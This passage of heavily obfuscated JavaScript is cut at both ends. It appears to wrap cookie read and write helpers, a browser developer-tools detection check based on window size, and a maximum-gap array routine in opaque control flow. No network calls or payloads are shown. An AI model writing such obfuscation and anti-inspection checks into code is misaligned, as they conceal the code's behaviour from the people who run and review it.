La40M1a[iu3RxdF>0x5a?iu3RxdF+0x15:iu3RxdF<-0x11?iu3RxdF+0x1b:iu3RxdF+0x10]}!(U8cN3F=lw9X52G(0x48),kFK61br=[lw9X52G(jD48qS1(0x39))],uNp8jJX={[kFK61br[0x0]]:ksUuyQW(function(...iu3RxdF){var lQDqno=dBrTBg(iu3RxdF=>{return La40M1a[iu3RxdF>0x1f?iu3RxdF+0x44:iu3RxdF>0x1f?iu3RxdF+0x52:iu3RxdF>0x1f?iu3RxdF+0x5a:iu3RxdF+0x4b]},0x1);!(iu3RxdF.length=fE6Zff(0x5a),iu3RxdF[lQDqno(-0x2b)]=iu3RxdF.Wgzhbf_,iu3RxdF.dXxF1x=[lw9X52G(lQDqno(-0x3b))],iu3RxdF[lQDqno(-0x2d)]=iu3RxdF[0x1]);if(rXH7nI(iu3RxdF[0x0],BPkrVL(-fE6Zff(0x5f)))&&xZalHXD.intMdUa>-0x4a){return iu3RxdF[fE6Zff(0x60)](this,iu3RxdF[0x2])}iu3RxdF[lQDqno(-0x2a)]=iu3RxdF.v9hF6J;var [ZIE1w9o]=dZDAtA;if(document[lw9X52G(lQDqno(-0x2c))][RvdDvK.VP6czT]>0x0&&xZalHXD.ZEr3puo>-0x1e){var U8cN3F=dBrTBg(iu3RxdF=>{return La40M1a[iu3RxdF>-0x4c?iu3RxdF<-0x4c?iu3RxdF-0x1:iu3RxdF<0x1f?iu3RxdF+0x4b:iu3RxdF+0x1:iu3RxdF-0x56]},0x1);iu3RxdF[0xd9]=document[lw9X52G(lQDqno(-0x2c))][iu3RxdF[lQDqno(-0x2b)][0x0]](rXH7nI(ZIE1w9o,'=',Ve1T9_=-U8cN3F(-0x30)));if(iu3RxdF[0xd9]!=rXH7nI(fE6Zff(0x58),Ve1T9_=-0x9)&&xZalHXD.M_KLoL()){var kFK61br=dBrTBg(iu3RxdF=>{return La40M1a[iu3RxdF<0x4f?iu3RxdF>-0x1c?iu3RxdF>0x4f?iu3RxdF-0x17:iu3RxdF<0x4f?iu3RxdF<-0x1c?iu3RxdF+0x4a:iu3RxdF>0x4f?iu3RxdF+0x47:iu3RxdF+0x1b:iu3RxdF-0x1d:iu3RxdF-0xb:iu3RxdF-0x5a]},0x1);iu3RxdF[0x6]=(iu3RxdF[U8cN3F(-0x2a)]=rXH7nI(iu3RxdF[0xd9]+ZIE1w9o[lw9X52G(U8cN3F(-0x29))],0x1,Ve1T9_=-lQDqno(-0x30)),document[lw9X52G(0x3e)][lw9X52G(lQDqno(-0x3b))](';',iu3RxdF[U8cN3F(-0x2a)]));if(iu3RxdF[0x6]==rXH7nI(kFK61br(-0x5),Ve1T9_=-jD48qS1(0x19))&&xZalHXD.intMdUa>-0x4a){iu3RxdF[0x6]=document[lw9X52G(kFK61br(0x4))][lw9X52G(kFK61br(0x7))]}return BCGNxK(0xba)(document[lw9X52G(kFK61br(0x4))][lw9X52G(0x40)](iu3RxdF[0xd9],iu3RxdF[kFK61br(-0x15)]))}}return''},0x3),[lw9X52G[fE6Zff(0x49)](jD48qS1(-0x8),[0x29])]:dBrTBg(()=>{var iu3RxdF=0xa0;if((BCGNxK(fE6Zff(0x55))[lw9X52G(jD48qS1(0x13))]-BCGNxK(0x346)[_UP28Yd]>iu3RxdF||BCGNxK(jD48qS1(0x3))[lw9X52G(0x43)]-BCGNxK(0x346)[lw9X52G(0x44)]>iu3RxdF)&&xZalHXD.intMdUa>-0x4a){return lw9X52G(jD48qS1(0x17))}return'no'},0x0),[lw9X52G(0x30)]:ksUuyQW(dBrTBg((...iu3RxdF)=>{var lQDqno=dBrTBg(iu3RxdF=>{return La40M1a[iu3RxdF>-0x45?iu3RxdF<-0x45?iu3RxdF+0x7:iu3RxdF<-0x45?iu3RxdF-0x15:iu3RxdF<-0x45?iu3RxdF-0x3d:iu3RxdF<-0x45?iu3RxdF-0x1f:iu3RxdF+0x44:iu3RxdF-0x5b]},0x1);void(iu3RxdF.length=0x3,iu3RxdF.MlxmP7j=iu3RxdF[0x2]);var [ZIE1w9o,kFK61br,uNp8jJX]=dZDAtA;void(iu3RxdF[0x83]=0x42,iu3RxdF[iu3RxdF[iu3RxdF[fE6Zff(0xa5)]+lQDqno(-0x21)]-0x3c]=new(BCGNxK(jD48qS1(0x44))),iu3RxdF[iu3RxdF[0x83]-0x3c][lw9X52G(0x46)](rXH7nI(iu3RxdF[0x6][lw9X52G(0x47)](),uNp8jJX,BPkrVL(-0x4))),document[lw9X52G(fE6Zff(0x61))]=rXH7nI(ZIE1w9o+'='+BCGNxK(-0xf7)(kFK61br),uNp8jJX==null?'':U8cN3F+iu3RxdF[0x6][lw9X52G(0x49)](),BPkrVL(-0x4)))},0x0),fE6Zff(0x5a))},z8slIBQ=z8slIBQ);if(lQDqno==lw9X52G(0x2a)&&xZalHXD.intMdUa>-0x4a){dZDAtA=[]}z8slIBQ=lQDqno==lw9X52G(fE6Zff(0x66))?anymX3[iu3RxdF]||(anymX3[iu3RxdF]=function(...lQDqno){var ZIE1w9o,U8cN3F,kFK61br,z8slIBQ;function _UP28Yd(lQDqno){return La40M1a[lQDqno<0x6a?lQDqno<-0x1?lQDqno+0x10:lQDqno<-0x1?lQDqno-0x5a:lQDqno>0x6a?lQDqno+0x1f:lQDqno<0x6a?lQDqno>-0x1?lQDqno>0x6a?lQDqno+0x1f:lQDqno-0x0:lQDqno-0x2a:lQDqno+0x33:lQDqno-0x2c]}!(ZIE1w9o=-0x1ba,U8cN3F=0x19f,kFK61br=0x7d,z8slIBQ={[_UP28Yd(0x30)]:0x1d,C:()=>BCGNxK(0x30).log(JovmnPs),c:0x0,j:-0x89,t:-0x61,e:0x1,x:dBrTBg((lQDqno=z8slIBQ.t=='y')=>{if(lQDqno){return'z'}typeof(z8slIBQ.u(),ZIE1w9o-=0x97,U8cN3F+=0xce,kFK61br*=0x2,kFK61br-=U8cN3F-0x208);return'v'},0x0),D:_UP28Yd(0x2c),Y:()=>(z8slIBQ.V(),U8cN3F+=0x34f,kFK61br-=0x80),k:dBrTBg((lQDqno=z8slIBQ.b==-0x192)=>{if(lQDqno&&xZalHXD.intMdUa>-fE6Zff(0x66)){return'm'}return ZIE1w9o-=0x120,U8cN3F+=jD48qS1(0x1b)},0x0),i:()=>ZIE1w9o==-fE6Zff(0x67),[jD48qS1(0x32)]:0x13,u:()=>z8slIBQ.a=(dZDAtA=U8cN3F==0x19f&&lQDqno,TJB7mUM),b:0x2,[fE6Zff(0x8c)]:0x1b9,V:dBrTBg((lQDqno=U8cN3F==-0x1b0)=>{if(!lQDqno){return z8slIBQ.X()}return ZIE1w9o-=0x396},0x0),R:0x24,E:dBrTBg(()=>{return kFK61br+=z8slIBQ.D},0x0),q:()=>(ZIE1w9o+=kFK61br==0x1c?'o':-jD48qS1(0x4a),U8cN3F-=0x1),g:lw9X52G(_UP28Yd(0x65)),B:0x15,af:dBrTBg(lQDqno=>{return lQDqno!=0xfd&&(lQDqno!=0xe5&&(lQDqno!=jD48qS1(0x16)&&lQDqno-0x45))},0x1)});while(ZIE1w9o+U8cN3F+kFK61br!=0xb8){var TJB7mUM,TJB7mUM,JovmnPs,TJB7mUM,JovmnPs;function T2qAuES(lQDqno){return La40M1a[lQDqno>0x71?lQDqno-0x18:lQDqno>0x71?lQDqno-0x13:lQDqno>0x6?lQDqno<0x71?lQDqno-0x7:lQDqno+0x41:lQDqno-0x3e]}switch(ZIE1w9o+U8cN3F+kFK61br){case fE6Zff(0x94):if((z8slIBQ.h==0x95?BCGNxK(0x1b):z8slIBQ).a){var IDpQeOh=dBrTBg(lQDqno=>{return La40M1a[lQDqno<0xb9?lQDqno<0xb9?lQDqno>0xb9?lQDqno+0x4a:lQDqno-0x4f:lQDqno+0x27:lQDqno-0x24]},0x1);typeof(ZIE1w9o+=ZIE1w9o==(z8slIBQ.g==IDpQeOh(0x75)?z8slIBQ.K:-0x2b2)?_UP28Yd(0x3c):z8slIBQ.M,kFK61br-=0x18);break}typeof(kFK61br*=0x2,kFK61br-=T2qAuES(0x2e));break;case 0xd0:case 0xc8:delete z8slIBQ.ae;if(U8cN3F==-0x7a&&xZalHXD.intMdUa>-fE6Zff(0x66)){void(ZIE1w9o*=jD48qS1(0x18),ZIE1w9o-=0x5a8,U8cN3F+=0x41d,kFK61br-=0x18);break}void(U8cN3F=0x1e,z8slIBQ.Y());break;case xZalHXD.BlpyAI[lw9X52G(0x4c)](0x4)==T2qAuES(0x14)?0x62:0x48:typeof(TJB7mUM=kFK61br==(ZIE1w9o==-0x1ba?-0x8d:jD48qS1(0x19)),ZIE1w9o+=z8slIBQ.t);break;case 0x349:case 0x3dc:case!(xZalHXD.BlpyAI[lw9X52G(fE6Zff(0x71))](fE6Zff(0x5d))==T2qAuES(0x14))?null:z8slIBQ.e:if(z8slIBQ.x()=='v'&&xZalHXD.ZEr3puo>-0x1e){break}case xZalHXD.intMdUa>-fE6Zff(0x66)?z8slIBQ.af(kFK61br):jD48qS1(-0x8):z8slIBQ.E();break;case xZalHXD.M_KLoL()?0x1c1:-0x3f:case fE6Zff(0x7c):void(kFK61br=-T2qAuES(0x1d),ZIE1w9o-=fE6Zff(0x7d),U8cN3F+=0x465);break;case 0x63:case xZalHXD.intMdUa>-T2qAuES(0x2b)?0x335:0xa4:case!(xZalHXD.s0rVoTC[lw9X52G(0x4d)](jD48qS1(0x6))=='L')?-T2qAuES(0xa):0x3d2:case 0x38c:typeof(TJB7mUM=_UP28Yd(0x4b),z8slIBQ.q());break;case!(xZalHXD.ZEr3puo>-fE6Zff(0x6c))?-0x8a:0x8b:if(U8cN3F==-0x1a){var T9FGMD=dBrTBg(lQDqno=>{return La40M1a[lQDqno>0x44?lQDqno<0x44?lQDqno-0x56:lQDqno>0x44?lQDqno>0x44?lQDqno<0xaf?lQDqno>0xaf?lQDqno-0x2c:lQDqno>0x44?lQDqno-0x45:lQDqno+0x1:lQDqno-0x5c:lQDqno-0x60:lQDqno-0x14:lQDqno-0x24]},0x1);typeof(ZIE1w9o-=0x120,U8cN3F+=T9FGMD(0x70),kFK61br+=T2qAuES(0x33));break}typeof(JovmnPs=ksUuyQW(dBrTBg((...lQDqno)=>{var ZIE1w9o,U8cN3F;function kFK61br(lQDqno){return La40M1a[lQDqno>0x25?lQDqno>0x25?lQDqno<0x25?lQDqno-0x7:lQDqno<0x90?lQDqno>0x25?lQDqno>0x90?lQDqno+0x41:lQDqno<0x25?lQDqno+0x4a:lQDqno>0x90?lQDqno-0x25:lQDqno<0x90?lQDqno-0x26:lQDqno+0x44:lQDqno-0x0:lQDqno-0x5d:lQDqno-0x2:lQDqno+0x44]}void(lQDqno.length=kFK61br(0x3c),lQDqno[jD48qS1(0x1d)]=-0x4d,lQDqno[lQDqno[jD48qS1(0x1d)]+0x4e]=lQDqno[0x0].length,lQDqno.HwBWMp=lQDqno[jD48qS1(0x1d)]+0xc9);if(lQDqno[lQDqno[kFK61br(0x53)]-fE6Zff(0x70)]<z8slIBQ.b&&xZalHXD.cNEGcUZ[lw9X52G(kFK61br(0x55))](0x2)==kFK61br(0x57)){return T2qAuES(0xb)}typeof(lQDqno[jD48qS1(0x23)]=lQDqno[_UP28Yd(0x4)],lQDqno[T2qAuES(0x39)]=BCGNxK(0xc7).max(...lQDqno[lQDqno[fE6Zff(0x6f)]+0x33]),lQDqno[T2qAuES(0x1f)]=BCGNxK(0xc7).min(...lQDqno[0xaf]));if(lQDqno.PGxpIO===lQDqno[0x3]){return z8slIBQ.c}typeof(lQDqno.aTBUzD=BCGNxK(-0x2e0)(rXH7nI(lQDqno[0x1],lQDqno[jD48qS1(0x1d)]-(lQDqno[T2qAuES(0x34)]-0x1),Ve1T9_=-z8slIBQ[kFK61br(0x56)])).fill(BCGNxK(-(lQDqno.HwBWMp+jD48qS1(0x28))).MAX_SAFE_INTEGER),lQDqno[0x5]=BCGNxK(-T2qAuES(0x46))(rXH7nI(lQDqno[0x1],z8slIBQ.e,BPkrVL(-z8slIBQ.d))).fill(BCGNxK(-_UP28Yd(0x36)).MIN_SAFE_INTEGER),lQDqno.VvmKcl=BCGNxK(0xc7).ceil(rXH7nI(lQDqno.PGxpIO-lQDqno[0x3],lQDqno[T2qAuES(0x1d)]-z8slIBQ.e,Ve1T9_=z8slIBQ.f)),lQDqno[lQDqno.HwBWMp-0x75]=z8slIBQ[fE6Zff(0x79)]);for(ZIE1w9o=kFK61br(0x2a);ZIE1w9o<lQDqno[fE6Zff(0x58)];ZIE1w9o++){var TJB7mUM=dBrTBg(lQDqno=>{return La40M1a[lQDqno<-0x54?lQDqno+0x2c:lQDqno<-0x54?lQDqno+0x1d:lQDqno<-0x54?lQDqno-0x27:lQDqno>-0x54?lQDqno>0x17?lQDqno+0x15:lQDqno+0x53:lQDqno-0x42]},0x1);if(lQDqno[lQDqno.HwBWMp+0x33][ZIE1w9o]===lQDqno[lQDqno.HwBWMp-TJB7mUM(-0x22)]||lQDqno[0xaf][ZIE1w9o]===lQDqno[TJB7mUM(-0x21)]){continue}typeof(lQDqno[_UP28Yd(0x34)]=BCGNxK(0xc7).floor(rXH7nI(lQDqno[fE6Zff(0x75)][ZIE1w9o]-lQDqno[lQDqno.HwBWMp-jD48qS1(0x21)],lQDqno.VvmKcl,BPkrVL(0x13))),lQDqno.aTBUzD[lQDqno[kFK61br(0x5a)]]=BCGNxK(0xc7).min(lQDqno.aTBUzD[lQDqno[lQDqno[kFK61br(0x53)]-kFK61br(0x2b)]],lQDqno[0xaf][ZIE1w9o]),lQDqno[_UP28Yd(0x22)][lQDqno[_UP28Yd(0x34)]]=BCGNxK(kFK61br(0x5b)).max(lQDqno[T2qAuES(0x29)][lQDqno[0x7]],lQDqno[lQDqno[TJB7mUM(-0x26)]+0x33][ZIE1w9o]))}typeof(lQDqno[jD48qS1(0x29)]=BCGNxK(-_UP28Yd(0x36)).MIN_SAFE_INTEGER,lQDqno.gFnLbq=lQDqno[lQDqno[kFK61br(0x53)]-0x79]);for(U8cN3F=z8slIBQ[fE6Zff(0x79)];U8cN3F<lQDqno[0x1]-0x1&&xZalHXD.M_KLoL();U8cN3F++){var JovmnPs=dBrTBg(lQDqno=>{return La40M1a[lQDqno<0x47?lQDqno>-0x24?lQDqno>-0x24?lQDqno>-0x24?lQDqno<-0x24?lQDqno-0x37:lQDqno<-0x24?lQDqno-0x36:lQDqno+0x23:lQDqno-0x23:lQDqno+0x43:lQDqno+0x23:lQDqno-0x20]},0x1);if(lQDqno.aTBUzD[U8cN3F]===BCGNxK(-0x3be).MAX_SAFE_INTEGER&&lQDqno[0x5][U8cN3F]===BCGNxK(-(lQDqno[JovmnPs(0xa)]+JovmnPs(0x15))).MIN_SAFE_INTEGER&&xZalHXD.ZEr3puo>-(lQDqno.HwBWMp-_UP28Yd(0x59))){continue}!(lQDqno[_UP28Yd(0x39)]=BCGNxK(_UP28Yd(0x35)).max(lQDqno[_UP28Yd(0x39)],rXH7nI(lQDqno.aTBUzD[U8cN3F],lQDqno.gFnLbq,BPkrVL(-z8slIBQ[JovmnPs(0xd)]))),lQDqno.gFnLbq=lQDqno[0x5][U8cN3F])}if(lQDqno[kFK61br(0x53)]>lQDqno[T2qAuES(0x34)]+jD48qS1(0x2a)){return lQDqno[-0x19]}else{var IDpQeOh=dBrTBg(lQDqno=>{return La40M1a[lQDqno<-0xa?lQDqno+0x1a:lQDqno<0x61?lQDqno>-0xa?lQDqno<-0xa?lQDqno+0x13:lQDqno<0x61?lQDqno<0x61?lQDqno>-0xa?lQDqno+0x9:lQDqno+0x2f:lQDqno-0x1e:lQDqno+0xb:lQDqno+0x15:lQDqno-0x5f]},0x1);return lQDqno[kFK61br(0x5f)]=BCGNxK(0xc7).max(lQDqno[IDpQeOh(0x30)],rXH7nI(lQDqno.PGxpIO,lQDqno.gFnLbq,BPkrVL(-z8slIBQ.d))),lQDqno.TjmTgud}},0x0),T2qAuES(0x1d)),(kFK61br==fE6Zff(0xa2)&&BCGNxK(fE6Zff(0x99))).log(JovmnPs),z8slIBQ.k());break;case 0xa4:case 0x37f:case 0x25d:case 0x57:void(TJB7mUM=z8slIBQ.i(),ZIE1w9o+=z8slIBQ.j,U8cN3F+=U8cN3F-0x1d3);break;default:!(kFK61br=-0x63,ZIE1w9o+=z8slIBQ.t==-0x48?z8slIBQ.Q:-_UP28Yd(0x3b),U8cN3F*=fE6Zff(0x6a),U8cN3F+=0x5cd,kFK61br+=z8slIBQ.d=='S'?z8slIBQ.U:-T2qAuES(0x33));break;case kFK61br+0x52:if(!(xZalHXD.cNEGcUZ[lw9X52G(0x4c)](fE6Zff(0x6a))==0x79)){typeof(ZIE1w9o-=fE6Zff(0x7e),kFK61br*=0x2,kFK61br-=z8slIBQ.B);break}!(JovmnPs=ksUuyQW(dBrTBg((...lQDqno)=>{var ZIE1w9o,U8cN3F;function kFK61br(lQDqno){return La40M1a[lQDqno>0x6?lQDqno+0x28:lQDqno>0x6?lQDqno+0x6:lQDqno<-0x65?lQDqno+0x8:lQDqno>-0x65?lQDqno>0x6?lQDqno+0x51:lQDqno+0x64:lQDqno+0x4f]}!(lQDqno[T2qAuES(0x12)]=jD48qS1(0x6),lQDqno[fE6Zff(0x7f)]=T2qAuES(0x14),lQDqno.ESr13H=lQDqno[lQDqno.fUTT4l-0x59].length);if(lQDqno.ESr13H<z8slIBQ.b&&xZalHXD.ZEr3puo>-0x1e){return _UP28Yd(0x4)}!(lQDqno.UuFIZPh=lQDqno[kFK61br(-0x3b)],lQDqno[lQDqno.fUTT4l-0x57]=BCGNxK(T2qAuES(0x3c)).max(...lQDqno[0x0]),lQDqno.zPbcPY=BCGNxK(T2qAuES(0x3c)).min(...lQDqno[jD48qS1(-0xc)]));if(lQDqno[lQDqno[fE6Zff(0x7f)]-_UP28Yd(0x3e)]===lQDqno.zPbcPY&&xZalHXD.intMdUa>-(lQDqno[fE6Zff(0x7f)]-0xf)){return z8slIBQ.c}!(lQDqno.PXMvsR=BCGNxK(-0x2e0)(rXH7nI(lQDqno.ESr13H,jD48qS1(0x6),Ve1T9_=-z8slIBQ[fE6Zff(0x72)])).fill(BCGNxK(-0x3be).MAX_SAFE_INTEGER),lQDqno[0x5]=BCGNxK(-kFK61br(-0x25))(rXH7nI(lQDqno[fE6Zff(0x83)],z8slIBQ.e,BPkrVL(-z8slIBQ.d))).fill(BCGNxK(-_UP28Yd(0x36)).MIN_SAFE_INTEGER),lQDqno[lQDqno[jD48qS1(0x2d)]-kFK61br(-0x24)]=BCGNxK(0xc7).ceil(rXH7nI(lQDqno[lQDqno[jD48qS1(0x2d)]-fE6Zff(0x80)]-lQDqno[jD48qS1(0x34)],lQDqno[jD48qS1(0x31)]-z8slIBQ.e,Ve1T9_=z8slIBQ[jD48qS1(0x32)])),lQDqno._HUmZQV=z8slIBQ[kFK61br(-0x2d)]);for(ZIE1w9o=T2qAuES(0xb);ZIE1w9o<lQDqno[jD48qS1(0x31)]&&xZalHXD.gKz4WuL[lw9X52G(lQDqno[jD48qS1(0x2d)]-0xc)](0x4)=='S';ZIE1w9o++){var TJB7mUM=dBrTBg(lQDqno=>{return La40M1a[lQDqno>0xae?lQDqno-0x12:lQDqno<0xae?lQDqno<0x43?lQDqno-0x4a:lQDqno>0x43?lQDqno>0x43?lQDqno<0xae?lQDqno-0x44:lQDqno-0x48:lQDqno+0x62:lQDqno+0x9:lQDqno+0x2]},0x1);if((lQDqno[lQDqno.fUTT4l-0x59][ZIE1w9o]===lQDqno.zPbcPY||lQDqno[0x0][ZIE1w9o]===lQDqno[_UP28Yd(0x28)])&&xZalHXD.intMdUa>-T2qAuES(0x2b)){continue}void(lQDqno[fE6Zff(0x85)]=BCGNxK(jD48qS1(0x25)).floor(rXH7nI(lQDqno[TJB7mUM(0x48)][ZIE1w9o]-lQDqno.zPbcPY,lQDqno[kFK61br(-0x5e)],BPkrVL(0x13))),lQDqno.PXMvsR[lQDqno[jD48qS1(0x33)]]=BCGNxK(0xc7).min(lQDqno[jD48qS1(0x36)][lQDqno._HUmZQV],lQDqno[lQDqno.fUTT4l-0x59][ZIE1w9o]),lQDqno[TJB7mUM(0x66)][lQDqno._HUmZQV]=BCGNxK(T2qAuES(0x3c)).max(lQDqno[0x5][lQDqno._HUmZQV],lQDqno[0x0][ZIE1w9o]))}void(lQDqno[_UP28Yd(0x45)]=BCGNxK(-jD48qS1(0x26)).MIN_SAFE_INTEGER,lQDqno[T2qAuES(0x4e)]=lQDqno[fE6Zff(0x86)]);for(U8cN3F=z8slIBQ.c;U8cN3F<lQDqno[kFK61br(-0x23)]-jD48qS1(0x6)&&xZalHXD.ZEr3puo>-0x1e;U8cN3F++){if(lQDqno.PXMvsR[U8cN3F]===BCGNxK(-fE6Zff(0x78)).MAX_SAFE_INTEGER&&lQDqno[0x5][U8cN3F]===BCGNxK(-0x3be).MIN_SAFE_INTEGER&&xZalHXD.gKz4WuL[lw9X52G(T2qAuES(0x4f))](fE6Zff(0x5d))=='S'){continue}typeof(lQDqno[kFK61br(-0x1f)]=BCGNxK(kFK61br(-0x2f)).max(lQDqno.UuFIZPh,rXH7nI(lQDqno[_UP28Yd(0x46)][U8cN3F],lQDqno.XAb5OzZ,BPkrVL(-z8slIBQ[kFK61br(-0x34)]))),lQDqno[kFK61br(-0x1d)]=lQDqno[0x5][U8cN3F])}return lQDqno.fUTT4l>0xa6?lQDqno[-0x29]:(lQDqno.UuFIZPh=BCGNxK(0xc7).max(lQDqno[kFK61br(-0x1f)],rXH7nI(lQDqno[0x2],lQDqno[kFK61br(-0x1d)],BPkrVL(-z8slIBQ.d))),lQDqno.UuFIZPh)},0x0),jD48qS1(0x6)),z8slIBQ.C(),ZIE1w9o-=0x97);break;case!(xZalHXD.gKz4WuL[lw9X52G(fE6Zff(0x8a))](0x4)==_UP28Yd(0x53))?-T2qAuES(0x50):0x4f:case 0x2e8:case fE6Zff(0x43):if(U8cN3F==z8slIBQ[jD48qS1(0x3a)]&&fE6Zff(0x8d)){void(ZIE1w9o-=0xcb,U8cN3F+=_UP28Yd(0x4c),kFK61br+=0x68);break}!(U8cN3F=U8cN3F-0x19b,ZIE1w9o-=0x34,U8cN3F-=0x1a);break;case 0xa0:z8slIBQ.Z='aa';return uNp8jJX[iu3RxdF].call(this,(z8slIBQ.c=='N'?BCGNxK(-0x64):z8slIBQ).g)}}}):uNp8jJX[iu3RxdF](lw9X52G(0x4e));return ZIE1w9o==lw9X52G(fE6Zff(0x50))&&xZalHXD.intMdUa>-fE6Zff(0x66)?{RuHz0GX:z8slIBQ}:z8slIBQ}ksUuyQW(BCGNxK,0x1);function BCGNxK(...iu3RxdF){var lQDqno=dBrTBg(iu3RxdF=>{return La40M1a[iu3RxdF<-0xa?iu3RxdF-0x10:iu3RxdF<0x61?iu3RxdF>-0xa?iu3RxdF>-0xa?iu3RxdF<0x61?iu3RxdF<0x61?iu3RxdF>-0xa?iu3RxdF>-0xa?iu3RxdF<0x61?iu3RxdF+0x9:iu3RxdF+0x12:iu3RxdF-0x3d:iu3RxdF+0x52:iu3RxdF+0x36:iu3RxdF+0x53:iu3RxdF-0x1c:iu3RxdF+0x4a:iu3RxdF-0x63]},0x1);!(iu3RxdF.length=0x1,iu3RxdF.Utw2tLV=0x0,iu3RxdF.Tu9GAdP={[lQDqno(0x53)]:lw9X52G(0x69)},iu3RxdF[fE6Zff(0x98)]=[lw9X52G(0x54),lw9X52G(fE6Zff(0x8f))],iu3RxdF[lQDqno(0x47)]=0x1c,iu3RxdF[fE6Zff(0x91)]=lw9X52G.call(void 0x0,0x51),iu3RxdF[fE6Zff(0x90)]=iu3RxdF[fE6Zff(0x91)],iu3RxdF[lQDqno(0x12)]=void 0x0);switch(iu3RxdF[fE6Zff(0x46)]){case-0x5a:iu3RxdF[iu3RxdF[fE6Zff(0x92)]-0x18]=qcWqEk[0x6]||_VuMRv[lw9X52G(lQDqno(0x48))];break;case xZalHXD.gKz4WuL[lw9X52G(lQDqno(0x3f))](0x4)=='S'?0x346:0xbb:iu3RxdF[0x4]=lw9X52G(iu3RxdF[fE6Zff(0x92)]+0x34)||_VuMRv[lw9X52G(lQDqno(0x49))];break;case 0xc7:return aCYmqSg[lw9X52G(0x51)]||_VuMRv[iu3RxdF[0x1d]];case 0xba:return aCYmqSg[lw9X52G(0x52)]||_VuMRv[lw9X52G(0x52)];case!(xZalHXD.gKz4WuL[lw9X52G(fE6Zff(0x8a))](0x4)==lQDqno(0x4a))?-0x72:fE6Zff(0x96):iu3RxdF[iu3RxdF[lQDqno(0x47)]-fE6Zff(0x97)]=RvdDvK.Hgz0iL||_VuMRv[lw9X52G(0x53)];break;case-0xf7:iu3RxdF[lQDqno(0x12)]=iu3RxdF[lQDqno(0x4d)][0x0]||_VuMRv[lw9X52G[lQDqno(-0x2)](fE6Zff(0x4a),[0x54])];break;case fE6Zff(0x99):iu3RxdF[iu3RxdF[fE6Zff(0x92)]-fE6Zff(0x97)]=lw9X52G(0x55)||_VuMRv[lw9X52G(0x55)];break;case 0x1b:iu3RxdF[lQDqno(0x12)]=lw9X52G(0x56)||_VuMRv[lw9X52G.call(fE6Zff(0x4a),iu3RxdF.Utw2tLV+fE6Zff(0x9d))];break;case!(xZalHXD.uRFt_Dk>0x5)?fE6Zff(0x4a):-0x2e0:iu3RxdF[0x4]=lw9X52G(0x57)||_VuMRv[jD48qS1];break;case-0x3be:iu3RxdF[0x4]=lw9X52G(fE6Zff(0xa9))||_VuMRv[lw9X52G(0x58)];break;case-0x64:iu3RxdF[0x4]=lw9X52G(0x59)||_VuMRv[lw9X52G(0x59)];break;case xZalHXD.uRFt_Dk>lQDqno(0x19)?0xfcd:-0xb2:iu3RxdF[iu3RxdF.Utw2tLV-lQDqno(0x4c)]=lw9X52G(fE6Zff(0x9a))||_VuMRv[lw9X52G(0x5a)];break;case!(xZalHXD.gKz4WuL[lw9X52G(0x4d)](fE6Zff(0x5d))==fE6Zff(0x95))?lQDqno(0x1):0x773:return aCYmqSg[lw9X52G(0x5b)]||_VuMRv[lw9X52G(0x5b)];case 0x41f:iu3RxdF[iu3RxdF[fE6Zff(0x92)]-lQDqno(0x4c)]=lw9X52G(0x5c)||_VuMRv[lw9X52G[fE6Zff(0x49)](void 0x0,[0x5c])];break;case 0xe54:return aCYmqSg[lw9X52G(0x5d)]||_VuMRv[lw9X52G(0x5d)];case 0xfa5:iu3RxdF[0x4]=lw9X52G(0x5e)||_VuMRv[lw9X52G(lQDqno(0x50))];break;case 0x43f:return aCYmqSg[lw9X52G(0x5f)]||_VuMRv[lw9X52G(0x5f)];case 0x8dd:return aCYmqSg[lw9X52G(0x60)+lw9X52G(lQDqno(0x51))]||_VuMRv[lw9X52G(0x60)+lw9X52G(0x61)];case xZalHXD.cNEGcUZ[lw9X52G(0x4c)](0x2)==lQDqno(0x28)?0x68e:lQDqno(0x52):iu3RxdF[0x4]=lw9X52G(fE6Zff(0x9a))+lw9X52G(0x62)||_VuMRv[lw9X52G[fE6Zff(0x5c)](void 0x0,0x63)];break;case 0x4f6:iu3RxdF[iu3RxdF[fE6Zff(0x92)]-0x18]=lw9X52G(0x64)+'nt'||_VuMRv[lw9X52G[fE6Zff(0x49)](fE6Zff(0x4a),[0x65])];break;case 0x9cc:return aCYmqSg[lw9X52G(iu3RxdF.Utw2tLV+lQDqno(0x1b))]||_VuMRv[lw9X52G(0x66)];case xZalHXD.gKz4WuL[lw9X52G(fE6Zff(0x8a))](fE6Zff(0x5d))==fE6Zff(0x95)?0xa05:0x77:return aCYmqSg[lw9X52G(iu3RxdF.Utw2tLV+0x4b)]||_VuMRv[lw9X52G(0x67)];case!(xZalHXD.uRFt_Dk>0x5)?-0xc6:0x113f:return aCYmqSg[lw9X52G(lQDqno(0x23))]||_VuMRv[lw9X52G.apply(lQDqno(-0x1),[fE6Zff(0x6e)])];case 0xf14:iu3RxdF[0x4]=iu3RxdF.Tu9GAdP[lQDqno(0x53)]||_VuMRv[lw9X52G(0x69)];break;case xZalHXD.BlpyAI[lw9X52G(0x4c)](0x4)==lQDqno(0x4)?iu3RxdF.Utw2tLV+0xc6b:fE6Zff(0xa6):iu3RxdF[fE6Zff(0x5d)]=lw9X52G(0x6a)||_VuMRv[lw9X52G(0x6a)];break;case xZalHXD.ZEr3puo>-fE6Zff(0x6c)?0x1018:fE6Zff(0x9f):return aCYmqSg[lw9X52G(0x6b)+'on']||_VuMRv[lw9X52G(0x6c)];case!xZalHXD.vT9oII()?0xaa:0x276:return aCYmqSg[lw9X52G(0x6d)]||_VuMRv[lw9X52G[lQDqno(0x11)](void 0x0,0x6d)];case 0x178:iu3RxdF[0x4]=lw9X52G[fE6Zff(0x49)](fE6Zff(0x4a),[0x6e])||_VuMRv[lw9X52G(0x6e)];break;case 0x44:iu3RxdF[iu3RxdF.Utw2tLV-(iu3RxdF.Utw2tLV-fE6Zff(0x5d))]=lw9X52G(0x6f)||_VuMRv[lw9X52G(0x70)+lw9X52G[fE6Zff(0x49)](fE6Zff(0x4a),[0x71])];break;case iu3RxdF[fE6Zff(0x92)]+0x790:return aCYmqSg[lw9X52G(0x72)+lw9X52G(iu3RxdF[fE6Zff(0x92)]+0x57)+'or']||_VuMRv[lw9X52G(lQDqno(0x55))];case!(xZalHXD.cNEGcUZ[lw9X52G(iu3RxdF[lQDqno(0x47)]+lQDqno(0x4))+lw9X52G.call(fE6Zff(0x4a),0x76)](fE6Zff(0x6a))==fE6Zff(0x73))?0x6:0x700:iu3RxdF[0x4]=lw9X52G(0x77)||_VuMRv[iu3RxdF.ug_PnL[iu3RxdF[fE6Zff(0x92)]-0x1b]+lw9X52G(0x79)];break;case 0x7e4:iu3RxdF[0x4]=lw9X52G(0x7a)||_VuMRv[lw9X52G(0x7a)];break;case 